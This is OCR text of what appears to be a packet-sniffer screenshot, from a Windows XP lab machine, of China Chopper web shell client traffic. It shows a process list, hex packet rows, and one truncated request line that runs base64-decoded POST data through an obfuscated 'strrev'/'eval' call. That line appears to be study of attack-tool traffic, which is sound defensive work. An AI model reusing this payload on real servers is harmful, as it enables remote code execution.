 Windows XP Professional ×
WSExplorer - 中国菜刀.exe
文件(F) 编辑(E) 操作(O) 查看(V) 帮助(H)
进程列表
中国菜刀.exe ×
编号 状态 数据包大小 数据包二进制显示
SogouExplorer.exe [436]
SPOOLSV.EXE [1444]
SVCHOST.EXE [1084]
SVCHOST.EXE [1128]
SVCHOST.EXE [1240]
SVCHOST.EXE [916]
SVCHOST.EXE [988]
System [4]
TPAutoConnect.exe [1788]
TPAutoConnSvc.exe [1140]
VMACTHLP.EXE [900]
VMTOOLSD.EXE [1924]
VMTOOLSD.EXE [196]
WINLOGON.EXE [692]
WSCNTFY.EXE [664]
WSExplorer 1.3.exe [398
wuauclt.exe [1012]
中国菜刀.EXE [3360]
13 Send 306 50 4F 53 54 20 2F 31
12 Recv 1024 48 54 54 50 2F 31 2E
11 Send 542 47 45 54 20 2F 74 62
10 Recv 1024 48 54 54 50 2F 31 2E
9 Send 699 47 45 54 20 2F 75 72
8 Recv 1024 44 59 3E 3C 2F 48 54
7 Recv 1024 48 54 54 50 2F 31 2E
6 Send 392 47 45 54 20 2F 74 62
5 Recv 1024 48 54 54 50 2F 31 2E
4 Send 296 47 45 54 20 2F 74 62
3 Recv 1024 48 54 54 50 2F 31 2E
2 Send 1013 78 3D 25 32 34 5F 25
1 Send 290 50 4F 53 54 20 2F 31
x=%24_%3Dstrrev%28edoced_46esab%29%3B%40eval%28%24_%28%24_POST%5Bz0
就绪
大写 数字
开始 AppServ Ope... 菜刀@2011/1... WSExplorer ... 11